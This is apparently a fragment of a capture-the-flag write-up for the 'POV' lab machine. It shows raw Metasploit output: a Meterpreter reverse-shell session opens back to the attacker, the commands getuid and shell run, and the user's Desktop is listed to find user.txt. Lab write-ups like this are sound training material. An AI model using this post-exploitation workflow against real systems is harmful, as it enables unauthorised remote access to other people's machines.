 [*] Meterpreter session 1 opened (10.10.14.15:1009 → 10.10.11.251:49693) at 2024-01-28 00:18:07 +01
sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: POV\alaading
meterpreter > shell
Process 2128 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\alaading\Documents>dir ../Desktop
dir ../Desktop
Parameter format not correct - "Desktop".
C:\Users\alaading\Documents>cd ..
cd ..
C:\Users\alaading>dir Desktop
dir Desktop
Volume in drive C has no label.
Volume Serial Number is 0899-6CAF
Directory of C:\Users\alaading\Desktop
01/11/2024 06:43 AM <DIR> .
01/11/2024 06:43 AM <DIR> ..
01/27/2024 11:01 AM 34 user.txt